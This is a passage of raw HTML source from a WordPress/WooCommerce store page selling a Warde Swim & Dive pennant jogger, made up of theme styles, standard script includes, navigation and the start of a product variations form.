var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.theauthenticathlete.com/wp-includes/css/dashicons.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-addons-css-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-product-addons/assets/css/frontend/frontend.css?ver=7.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='passster-public-css' href='https://www.theauthenticathlete.com/wp-content/plugins/content-protector/assets/public/passster-public.min.css?ver=4.2.15' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-fold-unfold-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-fold-unfold.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/aviapopup/magnific-popup.min.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-lightbox.min.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-widget.min.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://www.theauthenticathlete.com/wp-content/uploads/dynamic_avia/authenticath.css?ver=67451a9b9dbef' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/custom.css?ver=6.0.6' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/wp-util.min.js?ver=6.7.2" id="wp-util-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.7.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.7.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4df5201bdafcf9a44d82db918712ed74","fragment_name":"wc_fragments_4df5201bdafcf9a44d82db918712ed74","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.7.1" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.theauthenticathlete.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.7.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.7.1" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.7.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/content-protector/assets/public/cookie.js?ver=6.7.2" id="passster-cookie-js"></script>
<script type="text/javascript" id="passster-public-js-extra">
/* <![CDATA[ */
var ps_ajax = {"ajax_url":"https:\/\/www.theauthenticathlete.com\/wp-admin\/admin-ajax.php","nonce":"5cf4a64cb4","hash_nonce":"19e6de8a53","logout_nonce":"524e490c7d","post_id":"69363","shortcodes":[],"permalink":"https:\/\/www.theauthenticathlete.com\/product\/warde-swim-dive-pennant-classic-jogger-fwsd22\/","cookie_duration_unit":"days","cookie_duration":"1","disable_cookie":"","unlock_mode":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/content-protector/assets/public/passster-public.min.js?ver=4.2.15" id="passster-public-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-js.min.js?ver=6.0.6" id="avia-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-compat.min.js?ver=6.0.6" id="avia-compat-js"></script>
<link rel="https://api.w.org/" href="https://www.theauthenticathlete.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.theauthenticathlete.com/wp-json/wp/v2/product/69363" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.theauthenticathlete.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 9.7.1" />
<link rel='shortlink' href='https://www.theauthenticathlete.com/?p=69363' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.theauthenticathlete.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theauthenticathlete.com%2Fproduct%2Fwarde-swim-dive-pennant-classic-jogger-fwsd22%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.theauthenticathlete.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theauthenticathlete.com%2Fproduct%2Fwarde-swim-dive-pennant-classic-jogger-fwsd22%2F&#038;format=xml" />
        <style>
            .passster-form {
                max-width: 700px !important;
                        }

            .passster-form > form {
                background: #FAFAFA;
                padding: 20px 20px 20px 20px;
                margin: 0px 0px 0px 0px;
                border-radius: 0px;
            }

            .passster-form .ps-form-headline {
                font-size: 24px;
                font-weight: 500;
                color: #6804cc;
            }

            .passster-form p {
                font-size: 16px;
                font-weight: 300;
                color: #000;
            }

            .passster-submit, .passster-submit-recaptcha,
			.passster-submit, .passster-submit-turnstile {
                background: #6804cc;
                padding: 10px 10px 10px 10px;
                margin: 0px 0px 0px 0px;
                border-radius: 0px;
                font-size: 12px;
                font-weight: 400;
                color: #fff;
            }

            .passster-submit:hover, .passster-submit-recaptcha:hover,
            .passster-submit:hover, .passster-submit-turnstile:hover {
                background: #000;
                color: #fff;
            }
        </style>
		<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="The Authentic Athlete RSS2 Feed" href="https://www.theauthenticathlete.com/feed/" />
<link rel="pingback" href="https://www.theauthenticathlete.com/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:60px; line-height: 60px; }
 .html_top_nav_header .av-logo-container{ height:60px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:60px; } 
</style>
<!--[if lt IE 9]><script src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://www.theauthenticathlete.com/wp-content/uploads/2024/08/favicon-512x512-1.png" type="image/png">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<style type="text/css">
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: AuthenticAth
Version: 6.0.6
Installed: AuthenticAth-2019
AviaFramework Version: 5.6
AviaBuilder Version: 5.3
aviaElementManager Version: 1.0.1
ML:256-PU:45-PLA:19
WP:6.7.2
Compress: CSS:load minified only - JS:load minified only
Updates: disabled
PLAu:18
-->
</head>

<body id="top" class="product-template-default single single-product postid-69363 stretched rtl_columns av-curtain-numeric montserrat  theme-AuthenticAth-2019 woocommerce woocommerce-page woocommerce-no-js avia-responsive-images-support avia-woocommerce-30" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_custom av_header_sticky av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_bottom_nav_disabled  av_header_border_disabled' aria-label="Header" data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <ul  class = 'menu-item cart_dropdown ' data-success='was added to the cart'><li class="cart_dropdown_first"><a class='cart_dropdown_link' href='https://www.theauthenticathlete.com/cart/'><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='av-cart-counter '>0</span><span class="avia_hidden_link_text">Shopping Cart</span></a><!--<span class='cart_subtotal'><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>--><div class="dropdown_widget dropdown_widget_cart"><div class="avia-arrow"></div><div class="widget_shopping_cart_content"></div></div></li></ul><div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://www.theauthenticathlete.com/' class='' aria-label='The Authentic Athlete' ><img src="https://www.theauthenticathlete.com/wp-content/uploads/2020/01/AA-Logo16-300x140.png" height="100" width="300" alt='The Authentic Athlete' title='' /></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-16466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://www.theauthenticathlete.com/team-sports/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Team Sports</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-16467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.theauthenticathlete.com/contact/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a aria-label="Search" href="?s=" rel="nofollow" data-avia-search-tooltip="
&lt;search&gt;
	&lt;form role=&quot;search&quot; action=&quot;https://www.theauthenticathlete.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
		&lt;div&gt;
			&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; title=&quot;Enter at least 3 characters to show search results in a dropdown or click to route to search result page to show all results&quot; /&gt;
			&lt;input type=&quot;search&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; aria-label='Search' placeholder='Search' required /&gt;
					&lt;/div&gt;
	&lt;/form&gt;
&lt;/search&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Search</span></a></li><li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='60'>

	
	<div class='stretch_full container_wrap alternate_color dark_bg_color title_container'><div class='container'><strong class='main-title entry-title '><a href='https://www.theauthenticathlete.com/shop/' rel='bookmark' title='Permanent Link: Shop'  itemprop="headline" >Shop</a></strong></div></div><div class='container_wrap container_wrap_first main_color sidebar_right template-shop shop_columns_3'><div class="container">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-69363" class="product type-product post-69363 status-publish first outofstock product_cat-warde-swim has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">

	<div class=" single-product-main-image alpha"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<a href="https://www.theauthenticathlete.com/wp-content/uploads/2022/08/FWSD22-Catalog-Images-JOGGER.jpg" data-srcset="https://www.theauthenticathlete.com/wp-content/uploads/2022/08/FWSD22-Catalog-Images-JOGGER.jpg 512w, https://www.theauthenticathlete.com/wp-content/uploads/2022/08/FWSD22-Catalog-Images-JOGGER-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2022/08/FWSD22-Catalog-Images-JOGGER-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2022/08/FWSD22-Catalog-Images-JOGGER-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2022/08/FWSD22-Catalog-Images-JOGGER-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2022/08/FWSD22-Catalog-Images-JOGGER-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2022/08/FWSD22-Catalog-Images-JOGGER-32x32.jpg 32w" data-sizes="(max-width: 512px) 100vw, 512px" class='' title='' rel='prettyPhoto[product-gallery]'><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2022/08/FWSD22-Catalog-Images-JOGGER.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2022/08/FWSD22-Catalog-Images-JOGGER.jpg 512w, https://www.theauthenticathlete.com/wp-content/uploads/2022/08/FWSD22-Catalog-Images-JOGGER-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2022/08/FWSD22-Catalog-Images-JOGGER-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2022/08/FWSD22-Catalog-Images-JOGGER-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2022/08/FWSD22-Catalog-Images-JOGGER-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2022/08/FWSD22-Catalog-Images-JOGGER-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2022/08/FWSD22-Catalog-Images-JOGGER-32x32.jpg 32w" sizes="(max-width: 450px) 100vw, 450px" /></a><div class="thumbnails"></div>	</div>
</div>
<aside class='sidebar sidebar_sidebar_right   alpha units' aria-label="Sidebar"  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border"></div></aside></div><div class="single-product-summary">
	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Warde Swim &#038; Dive Pennant Classic Jogger (FWSD22)</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>40.00</bdi></span></p>

<form class="variations_form cart" action="https://www.theauthenticathlete.com/product/warde-swim-dive-pennant-classic-jogger-fwsd22/" method="post" enctype='multipart/form-data' data-product_id="69363" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_web-general-sizing&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;1&quot;,&quot;width&quot;:&quot;1&quot;,&quot;height&quot;:&quot;1&quot;},&quot;dimensions_html&quot;:&quot;1 &amp;times; 1 &amp;times; 1 in&quot;,&quot;display_price&quot;:40,&quot;display_regular_price&quot;:40,&quot;image&quot;:{&quot;title&quot;:&quot;FWSD22-Catalog-Images-JOGGER&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2022\/08\/FWSD22-Catalog-Images-JOGGER.jpg&quot;,&quot;alt&quot;:&quot;FWSD22-Catalog-Images-JOGGER&quot;,&quot;src&quot;:&quot;https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2022\/08\/FWSD22-Catalog-Images-JOGGER.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2022\/08\/FWSD22-Catalog-Images-JOGGER.jpg 512w, https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2022\/08\/FWSD22-Catalog-Images-JOGGER-300x300.jpg 300w, https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2022\/08\/FWSD22-Catalog-Images-JOGGER-80x80.jpg 80w, https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2022\/08\/FWSD22-Catalog-Images-JOGGER-36x36.jpg 36w, https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2022\/08\/FWSD22-Catalog-Images-JOGGER-180x180.jpg 180w, https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2022\/08\/FWSD22-Catalog-Images-JOGGER-100x100.jpg 100w, https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2022\/08\/FWSD22-Catalog-Images-JOGGER-32x32.jpg 32w&quot;,&quot;sizes&quot;:&quot;(max-width: 512px) 100vw, 512px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2022\/08\/FWSD22-Catalog-Images-JOGGER.jpg&quot;,&quot;full_src_w&quot;:512,&quot;full_src_h&quot;:512,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2022\/08\/FWSD22-Catalog-Images-JOGGER-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2022\/08\/FWSD22-Catalog-Images-JOGGER-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:512,&quot;src_h&quot;:512},&quot;image_id&quot;:69349,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;WEB-FWSD22-P8102-VNTHTHR&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:69364,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;2&quot;,&quot;weight_html&quot;:&quot;2 lbs&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_web-general-sizing">web-general-sizing</label></th>
						<td class="value">
